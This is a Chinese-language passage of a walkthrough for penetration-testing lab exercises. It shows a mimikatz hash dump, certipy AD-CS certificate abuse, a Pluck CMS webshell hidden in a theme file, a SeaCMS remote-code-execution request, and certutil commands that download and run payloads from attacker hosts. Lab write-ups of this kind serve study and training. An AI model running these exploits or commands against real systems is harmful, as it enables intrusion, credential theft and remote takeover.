
然后域控这里是可以打AD-CS,wp说是用fsacn扫出来的,但是我没有扫出来
上线后上传mimikatz抓取一波哈希
1
|
shell C:\Users\Public\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
* Username : Administrator
* Domain : CYBERWEB
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
* Username : cslab
* Domain : CYBERSTRIKELAB
* NTLM : 39b0e84f13872f51efb3b8ba5018c517
* SHA1 : fa6a465532224cc4f1fa5094424bf219d25b7463
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
|
然后还需要一个域控的名字


先用certipy-ad检测一下是否有该漏洞(kali自带)
很尴尬的是,这个功能需要有明文密码才能用,只能先创建新用户(这里就写在前面了)
1
|
proxychains4 certipy-ad find -u liernian$ -password 7dBal4oZg05aoqNn -dc-ip 10.6.6.55 -vulnerable -stdout
|



然后AD-CS攻击需要明文密码,我们无法获得,所以就创建新用户
1
|
proxychains -q certipy-ad account create -u CYBERWEB$ -hashes 7b18239f2c9b611274f4a5987b8dbd04 -dc-ip 10.6.6.55 -user liernian -dns DC.cyberstrikelab.com -debug
|
1
2
3
|
liernian$/7dBal4oZg05aoqNn
liernian$/f0NBERFGL0vS8Def
|

用创建好的账号申请一个证书(要加timeout 30,不然容易卡出去)
1
|
proxychains -q certipy-ad req -u 'liernian$@cyberstrikelab.com' -p '7dBal4oZg05aoqNn' -ca 'cyberstrikelab-DC-CA' -target 10.6.6.55 -template 'Machine' -debug -dc-ip 10.6.6.55 -timeout 30
|

有了之后就可以获取域管理员哈希了
1
|

proxychains -q certipy-ad auth -pfx dc.pfx -dc-ip 10.6.6.55 -debug
|
好像出了点问题,说是时钟偏差过大

搞了很久,甚至把工具升级之后还是没有
这个报错有人用faketime成功了,但是我的还是成功不了。
这里就不再多花时间了,最后就是打个PTH直接用别人打出来的哈希打了
lab14
flag1

知识点:Pluck CMS历史漏洞
Pluck CMS,直接打nday

弱口令cslab

找一下主题上传的点

先下一个合法主题https://github.com/billcreswell/redline-theme
修改一下info.php
1
2
3
4
5
6
|
<?php
file_put_contents('2.php', base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg=='));
?>
//<?php system($_GET[1]);?>
|

然后再压缩成压缩包上传上去(这里用POST失败了,不知道怎么回事)

不看杀软了,直接网络分离上线CS
1
2
3
|
http://10.0.0.34/2.php?1=certutil -urlcache -split -f http://172.16.233.2:50055/a1.exe a1.exe
http://10.0.0.34/2.php?1=a1.exe ttp://172.16.233.2:50055/a1.txt
|
flag2
知识点:seacms历史漏洞
老样子,传stowaway和fscan进行内网渗透
| ip |
功能 |
| 10.5.8.43 |
外网机(拿下) |
| 10.5.8.50 |
DC 域控 |
| 10.5.8.88 |
cslab 存在web服务 |

显然现在要打88这台web服务 seacms继续打nday
(这里其他人都能扫出漏洞,为啥我的不行)

漏洞利用
1
2
3
4
5
6
|
POST /search.php HTTP/1.1
Host: 10.5.8.88
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=({searchpage:jq}&jq=($_P{searchpage:ver}&ver=OST[x]))&x=system('whoami');
|



直接上线,当然事先在外网机的C:\phpStudy\WWW目录下上传这两个文件
1
2
3
4
5
|
certutil -urlcache -split -f http://10.5.8.43/4444.exe 4444.exe
4444.exe http://10.5.8.43/4444.txt
connect 10.5.8.88
|
上线成功



flag3

知识点:DPAPI凭据解密
